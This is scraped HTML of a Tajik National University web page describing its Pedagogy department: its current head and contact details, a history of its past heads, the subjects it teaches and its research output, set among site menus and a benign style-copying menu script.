		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1373"><a href="https://tnu.tj/index.php/ru/izdatelskij-centr/">Издательский центр</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-14969"><a href="https://tnu.tj/index.php/ru/informacionno-analiticheskij-centr-tnu/">Информационно-аналитический центр ТНУ («К вершинам знаний»)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1376"><a href="https://tnu.tj/index.php/ru/analitiko-koordinacionnyj-sovet/">Аналитико-координационный совет</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1983"><a href="https://tnu.tj/index.php/ru/studencheskoe-nauchnoe-obshhestvo/">Студенческое научное общество</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-19234"><a href="https://tnu.tj/index.php/ru/upravlenija-innovacijami/">Управление инновациями</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1379"><a href="https://tnu.tj/index.php/ru/tehnologicheskij-park/">Технологический парк</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-51208"><a href="https://www.tojpharm.tnu.tj/">Цифровая платформа для продажи лекарств и растительности</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1378"><a href="https://tnu.tj/index.php/ru/centr-biotehnologii/">Центр биотехнологии</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1455"><a href="#">ДС доктора философии (PhD)</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-29655"><a href="https://tnu.tj/index.php/tj/6d-koa-001/">6D.KOA-001</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-32930"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-003/">6D.KOA-003</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-42800"><a href="https://tnu.tj/index.php/tj/6d-koa-004/">6D.KOA-004</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-32931"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-010/">6D.KOA-010</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-32178"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-011/">6D.KOA-011</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-31678"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-018/">6D.KOA-018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6920"><a href="https://tnu.tj/index.php/tj/6d-koa-019/">6D.KOA-019</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-40145"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-020/">6D.KOA-020</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-31256"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-021/">6D.KOA-021</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-31808"><a href="https://tnu.tj/index.php/tj/6d-koa-023/">6D.KOA-023</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1917"><a href="https://tnu.tj/index.php/ru/2012-02-15-12-36-18/ds-doktora-filosofii-phd/6d-koa-024/">6D.KOA-024</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1916"><a href="https://tnu.tj/index.php/ru/2012-02-15-12-36-18/ds-doktora-filosofii-phd/6d-koa-026/">6D.KOA-026</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-32572"><a href="https://tnu.tj/index.php/tj/32568/">6D.KOA-029</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-42343"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-038/">6D.KOA-038</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-46144"><a href="https://tnu.tj/index.php/tj/6d-koa-051-2/">6D.KOA-051</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-47547"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-056/">6D.KOA-056</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44167"><a href="https://tnu.tj/index.php/tj/6d-koa-057-2/">6D.KOA-057</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-72453"><a href="https://tnu.tj/index.php/tj/6d-koa-066/">6D.KOA-066</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-75987"><a href="https://tnu.tj/index.php/ru/6d-koa-092">6D.KOA-092</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-83108"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-113/">6D.KOA-113</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-49738"><a href="https://tnu.tj/index.php/ru/dissertacii/">ДИССЕРТАЦИИ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-69535"><a href="https://tnu.tj/index.php/ru/akkreditacija-nauchnyh-laboratorij-i-centrov-tnu/">Аккредитация научных лабораторий и Центров ТНУ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-69608"><a href="https://tnu.tj/index.php/ru/pasporta-uchebnyh-laboratorij-i-kabinetov/">Паспорта учебных лабораторий и кабинетов</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-69547"><a href="https://tnu.tj/index.php/ru/perechen-nauchnyh-statej-opublikovannyh-professorsko-prepodavatelskim-sostavom-aspirantami-i-doktorantami-tnu-v-izdanijah-proindeksirovannyh-v-mezhdunarodnyh-naukometriicheskih-sistemah-scopus-i-wos/">Перечень научных статей опубликованных профессорско-преподавательским составом, аспирантами и докторантами ТНУ в изданиях проиндексированных в международных наукометриических системах Scopus и WoS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-69707"><a href="https://tnu.tj/index.php/ru/analiz-publikacionnoj-aktivnosti-organizacii/">Анализ публикационной активности организации</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-69722"><a href="https://tnu.tj/index.php/ru/spisok-publikacionnoj-aktivnosti-kazhdogo-prepodavatelja/">Список публикационной активности каждого преподавателя</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-70098"><a href="https://tnu.tj/index.php/ru/dissertacionnye-sovety/">Диссертационные советы</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80605"><a href="https://tnu.tj/index.php/ru/proekty-ustojchivogo-razvitija/">Проекты устойчивого развития</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1467"><a href="#">ВОСПИТАНИЕ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1369"><a href="https://tnu.tj/index.php/ru/prorektor-po-vospitatelnoj-rabote/">Проректор по воспитательной работе</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2453"><a href="https://tnu.tj/index.php/ru/otdel-vospitanija-2/">Отдел воспитания</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50895"><a href="https://tnu.tj/index.php/ru/dokumenty-2/">Документы отдела воспитания</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2452"><a href="https://tnu.tj/index.php/ru/otdel-po-delam-molodezhi/">Отдел по делам молодежи</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1372"><a href="https://tnu.tj/index.php/ru/sovet-molodezhi/">Совет молодежи</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1370"><a href="https://tnu.tj/index.php/ru/sektor-po-rabote-s-devushkami-i-zhenshhina/">Сектор по работе с девушками и женщинами</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2454"><a href="https://tnu.tj/index.php/ru/muzej-tnu/">Музей ТНУ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2455"><a href="https://tnu.tj/index.php/ru/associacija-roditelej-tadzhikskogo-na/">Ассоциация родителей Таджикского национального университета</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2456"><a href="https://tnu.tj/index.php/ru/obshhestvennaja-komissija-po-uporjadochen/">Общественная комиссия по упорядочению традиций, торжеств и обрядов при Национальном университете Таджикистана</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2457"><a href="https://tnu.tj/index.php/ru/narodnyj-ansambl-navruz/">Народный ансамбль «Навруз»</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-21407"><a href="https://tnu.tj/index.php/ru/sovet-kuratorov-2/">Совет кураторов</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-59"><a href="#">МЕЖДУНАРОДНЫЕ СВЯЗИ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1360"><a href="https://tnu.tj/index.php/ru/prorektor-po-mezhdunarodnym-svjazjam/">Проректор по международным связям</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-78762"><a href="https://tnu.tj/index.php/ru/otdela-mezhdunarodnyh-svjazej-tnu/">Отдела международных связей ТНУ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2390"><a href="#">Сектор по работе с иностранными студентами:</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2430"><a href="https://tnu.tj/index.php/ru/obshhaja-informacija-2/">Общая информация</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2429"><a href="https://tnu.tj/index.php/ru/dokument-dlja-vizy/">Документы для визы</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50708"><a href="https://tnu.tj/index.php/ru/dokumenty-dlja-prodlenija-vizy/">Документы для продления визы</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2428"><a href="https://tnu.tj/index.php/ru/dokument-dlja-registracii-v-ovir/">Документ для регистрации в ОВИР</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2412"><a href="#">Прием иностранных студентов, магистров и докторантов</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2420"><a href="https://tnu.tj/index.php/ru/porjadok-priema/">Порядок приема</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50713"><a href="https://tnu.tj/index.php/ru/dokumenty-dlja-postuplenij-v-universitet/">Документы для поступлений в университет</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2418"><a href="https://tnu.tj/index.php/ru/cena/">Контракт</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-50619"><a href="https://tnu.tj/index.php/ru/sektor-upravlenie-proektami/">Сектор управление проектами</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-51436"><a href="https://t.me/project_request_TNU">Продвижение проектов</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2402"><a href="#">Проекты</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2423"><a href="https://tnu.tj/index.php/ru/proekt-razvitija-vysshego-obrazovanija/">Проект развития высшего образования</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-19016"><a href="https://tnu.tj/index.php/ru/komfortnye-uslovija-obuchenija-zalog-uspeshnogo-obrazovanija/">Комфортные условия обучения — залог успешного образования</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-19019"><a href="https://tnu.tj/index.php/ru/uluchshenie-uchebnogo-processa-i-rasshirenija-vozmozhnostej-trudoustrojstva-vypusknikov/">Улучшение учебного процесса и расширения возможностей ( трудоустройства) выпускников</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1365"><a href="https://tnu.tj/index.php/ru/obmen-studentov/">Программа Erasmus+</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2433"><a href="https://tnu.tj/index.php/ru/proekt-extend/">Проект EXTEND</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25062"><a href="https://tnu.tj/index.php/ru/proekt-tases/">Проект ТАСЕS</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-14905"><a href="https://tnu.tj/index.php/ru/proekt-otkrytoe-obshhestvo-fonda-sodejstvija-v-tadzhikistane/">Развитие аналитики и каритического мышления усулиями ППС ТНУ</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2424"><a href="https://tnu.tj/index.php/ru/compass/">COMPASS</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-19013"><a href="https://tnu.tj/index.php/ru/proektnye-meroprijatie/">Проектные мероприятие</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2422"><a href="https://tnu.tj/index.php/ru/mehanizm-rassmotrenie-zhalob-3/">Механизм рассмотрение жалоб</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6351"><a href="https://tnu.tj/index.php/ru/kulturno-obrazovatelnyj-centr-konfucij/">Институт Конфуций при ТНУ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6628"><a href="https://tnu.tj/index.php/ru/centr-izuchenija-jazykov/">Центр изучения языков</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-26474"><a href="https://tnu.tj/index.php/ru/russkij-centr-2/">Русский центр</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50850"><a href="https://tnu.tj/index.php/ru/godovye-otchety-russkogo-centra/">Годовые отчеты Русского центра</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children td-menu-item td-normal-menu menu-item-32123"><a href="https://tnu.tj/index.php/ru/sektor-mezhdunarodnogo-sotrudnichestva-i-akademicheskoj-mobilnosti/">Сектор международного сотрудничества и академической мобильности</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-81497"><a href="https://tnu.tj/wp-content/uploads/2025/11/polozhenie-ob-akademicheskoj-mobilnosti-studentov.pdf">Положение об академической мобильности студентов</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2421"><a href="https://tnu.tj/index.php/ru/akademicheskaja-mobilnost/">Академическая мобильность</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-43108"><a href="https://tnu.tj/index.php/ru/plan-meroprijatij-otdela/">План мероприятий отдела</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-43128"><a href="https://tnu.tj/index.php/ru/dogovory/">Договоры</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-48828"><a href="https://tnu.tj/index.php/ru/katalog-poezdok-pps-i-studentov-tnu/">Каталог поездок ППС и студентов ТНУ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-74390"><a href="https://tnu.tj/index.php/ru/politika-cur-tnu/">Политика ЦУР ТНУ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50574"><a href="https://tnu.tj/index.php/ru/otchet-o-prodelannoj-rabote-sektora-po-rabote-s-inostrannymi-partnerami-i-akademicheskoj-mobilnostju-01-01-2022-30-11-2022/">Отчет о проделанной работе сектора по работе с иностранными партнерами и академической мобильностью (01.01.2022 – 30.11.2022)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-43255"><a href="https://tnu.tj/index.php/ru/fotoarhiv-raboty-sektora/">Фотоархив работы сектора</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2720"><a href="#">ЭКОНОМИКА</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2723"><a href="https://tnu.tj/index.php/ru/prorektor-po-jekonomicheskim-socialn/">Проректор по экономическим, социальным и хозяйственным вопросам</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2817"><a href="https://tnu.tj/index.php/ru/funkcii-jekonomicheskogo-i-obshhestvenn/">Функции хозяйственно-экономической и социальной сферы</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2726"><a href="https://tnu.tj/index.php/ru/struktura/">Структура</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-29106"><a href="https://tnu.tj/index.php/ru/nauchnye-zhurnaly/">Научные журналы</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-50702"><a href="https://tnu.tj/index.php/ru/akkreditacija-naar/">Аккредитация НААР</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-69315"><a href="https://tnu.tj/wp-content/uploads/2025/04/politika-v-oblasti.pdf">Политика в области обеспечения качества</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-69536"><a href="https://tnu.tj/index.php/ru/akkreditacija-nauchnyh-laboratorij-i-centrov-tnu/">Аккредитация научных лабораторий и Центров ТНУ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-69607"><a href="https://tnu.tj/index.php/ru/pasporta-uchebnyh-laboratorij-i-kabinetov/">Паспорта учебных лабораторий и кабинетов</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-69546"><a href="https://tnu.tj/index.php/ru/perechen-nauchnyh-statej-opublikovannyh-professorsko-prepodavatelskim-sostavom-aspirantami-i-doktorantami-tnu-v-izdanijah-proindeksirovannyh-v-mezhdunarodnyh-naukometriicheskih-sistemah-scopus-i-wos/">Перечень научных статей опубликованных профессорско-преподавательским составом, аспирантами и докторантами ТНУ в изданиях проиндексированных в международных наукометриических системах Scopus и WoS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-69708"><a href="https://tnu.tj/index.php/ru/analiz-publikacionnoj-aktivnosti-organizacii/">Анализ публикационной активности организации</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-69723"><a href="https://tnu.tj/index.php/ru/spisok-publikacionnoj-aktivnosti-kazhdogo-prepodavatelja/">Список публикационной активности каждого преподавателя</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-69558"><a href="https://tnu.tj/wp-content/uploads/2024/06/polozhenie-reglamentirujushhee-proceduru-sbora-i-obrabotki-informaci.pdf">Положение, регламентирующее процедуру сбора и обработки информации</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-48980"><a href="https://tnu.tj/index.php/ru/obrazovatelnye-programmy/">Образовательные программы</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50625"><a href="https://tnu.tj/index.php/ru/uchebnye-plany-k-akkreditaciii-mp/">Учебные планы к аккредитации МП</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51080"><a href="https://tnu.tj/index.php/ru/ispravlennye-otchety-naar/">Исправленные отчеты НААР</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51725"><a href="https://tnu.tj/index.php/ru/otchet-po-samoocenke/">Отчет по самооценке</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51084"><a href="https://tnu.tj/index.php/ru/soglasie-na-obrabotku-personalnyh-dannyh-studenta-abiturienta-tadzhikskogo-nacionalnogo-universiteta/">Согласие на обработку персональных данных студента (абитуриента) ТНУ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-69809"><a href="https://tnu.tj/index.php/ru/blog-rektora/">Блог ректора</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-76811"><a href="https://tnu.tj/index.php/ru/associacija-vypusknikov-tnu-2/">АССОЦИАЦИЯ ВЫПУСКНИКОВ ТНУ</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://tnu.tj/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_697fd924ad0a2_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_697fd924ad0a2_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_697fd924ad0a2_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div></div></div>
</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            


<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container tdc-content-wrap td-sidebar-left">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb bbcc" href="https://tnu.tj/index.php/ru/glavnaja/">Домой</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Педагогика</span></div>        </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content td-sidebar-left-content" role="main">
                        <div class="td-ss-main-content">
                                                                <div class="td-page-header">
                                        <h1 class="entry-title td-page-title">
                                            <span>Педагогика</span>
                                        </h1>
                                    </div>
                                    <div class="td-page-content">
                                    
<p><strong>Завкафедрой –&nbsp;</strong>кандидат педагогических наук, профессор Мирализода Абдусалом Мирали</p>



<p><strong>Email:</strong>&nbsp;toshzoda@inbox.ru</p>



<p><strong>Тел:</strong>&nbsp;918 82 23 40</p>



<p>С 1993 по 2005 год кафедру педагогики возглавлял доктор педагогических наук, профессор С. Кадыров. За это время преподаватели: Х. Рахимов, Р.Б. Гайсина, Н. Нематов, С. Рагимова, М. Ахмедова, С. Мамадсаидова, А. Миралиев, С. Сафаров работали на этой кафедре.</p>



<p>С 2005 по 2012 год заведующим кафедрой был профессор, кандидат педагогических наук А. Миралиев. За это время преподаватели кафедры Л. Назирова, М. Ахмедова и К. Худойкулова защитили свои диссертации.</p>



<p>С 2012 по 2015 годы заведующим кафедрой был профессор К. Кадыров. За это время преподаватели кафедры Н. Нематов и З. Наимов защитили кандидатские диссертации. С 2015 по 2021 год заведующим кафедрой был Д.И.П. Ф. Шарипов.</p>



<p>Преподаватели кафедры преподают различные предметы, такие как «Педагогика», «Основы педагогического мастерства», «Медицинская педагогика», «Пенитенциарная педагогика», «Профессиональная педагогика» и другие.</p>



<p>С января 1997 года предмет педагогики преподается на непедагогических факультетах, таких как экономический, юридический, журналистский, геологический. В 1996-2015 годах в рамках кафедры поднималась тема дня «Методы и методы повышения эффективности образовательного процесса в учреждениях высшего и общего среднего образования». С 2015 года актуальной темой дня является «Информационное образование, интеллектуальное и социальное развитие современных людей». Результаты исследований кафедры отражены в изданных книгах и учебных пособиях. Научные труды кафедры составляют 2000 печатных экземпляров. В этой работе вклад А. Миралиева, К. Кадырова и Ф. Шарипова весьма значительный. За годы независимости профессорами и преподавателями кафедры разработано и издано 150 перечней монографий, учебных пособий и учебных программ. Кафедра готовит научно-педагогические кадры посредством их учёбы в аспирантуре. За это время кафедра выпустила более 150 человек, защитивших свои диссертации. Ежегодно на кафедральных заседаниях и студенческих научных конференциях выступают почти 50 студентов.</p>
                            </div>
                                                    </div>
                    </div>
	                <div class="td-pb-span4 td-main-sidebar" role="complementary">
		                <div class="td-ss-main-sidebar">
			                <script id="styles-copier-697fd924b9c20">
			// Finding styles element
	        var element = document.getElementById("iksm-dynamic-style");
	        if (!element) { // If no element (Cache plugins can remove tag), then creating a new one
                element = document.createElement('style');
                var head = document.getElementsByTagName("head")
                if (head && head[0]) {
                	head[0].appendChild(element);
                } else {
                  	console.warn("Iks Menu | Error while printing styles. Please contact technical support.");
                }
	        }
			// Copying styles to <styles> tag
	        element.innerHTML += ".iksm-1284 .iksm-terms{background-color:rgba(255,255,255,1);transition:all 400ms;animation:iks-fade-in 1000ms;}.iksm-1284 .iksm-terms-tree--children > .iksm-terms-tree__inner{background-color:rgba(243,243,243,1);}.iksm-1284 .iksm-term__inner{background-color:rgba(255,255,255,0.78);border-top-left-radius:1px;border-top-right-radius:1px;border-bottom-right-radius:1px;border-bottom-left-radius:1px;min-height:44px;transition:all 400ms;}.iksm-1284 .iksm-term__inner:hover{background-color:rgba(236,236,236,1);}.iksm-1284 .iksm-term--current > .iksm-term__inner{background-color:rgba(212,212,212,1);}.iksm-1284 .iksm-term__link{color:rgba(125,8,8,1);font-size:16px;line-height:30px;font-weight:600;text-align:left;text-decoration:none;padding-top:5px;padding-right:15px;padding-bottom:5px;padding-left:15px;transition:all 400ms;}.iksm-1284 .iksm-term__inner:hover .iksm-term__link{color:rgba(82,80,80,1);}.iksm-1284 .iksm-term__toggle__inner{transition:transform 300ms}.iksm-1284 .iksm-term--expanded > .iksm-term__inner > .iksm-term__toggle > .iksm-term__toggle__inner{transform:rotate(180deg);}.iksm-1284 .iksm-term__toggle{color:rgba(125,8,8,1);font-size:20px;align-self:stretch;height:unset;;width:40px;transition:all 400ms;}.iksm-1284 .iksm-term__toggle:hover{color:rgba(0,0,0,1);}.iksm-1284 .iksm-term__image-container{width:30px;min-width:30px;height:30px;min-height:30px;margin-right:15px;transition:all 400ms;}.iksm-1284 .iksm-term__image{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1284 .iksm-term__image-container:hover{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1284 .iksm-term__inner:hover 